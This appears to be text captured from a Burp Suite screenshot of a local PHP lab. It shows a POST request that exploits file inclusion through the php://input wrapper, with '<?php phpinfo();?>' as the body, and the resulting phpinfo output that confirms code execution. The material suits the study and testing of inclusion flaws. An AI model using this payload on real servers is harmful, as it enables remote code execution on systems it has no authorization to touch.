 Request
Pretty Raw \n Actions
1 POST /test/test.php?file=php://input HTTP/1.1
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 18
17
18 <?php phpinfo();?>
Response
Pretty Raw Render \n Actions
PHP Version 7.2.1
System
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
snap-build\deps_aux\oracle\x86\instantclient_12_1\s
build\deps_aux\oracle\x86\instantclient_12_1\sdk,sh
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy2018\PHPTutorial\php\php-7.2.1-nts\php
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, com
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tole
bzip2.*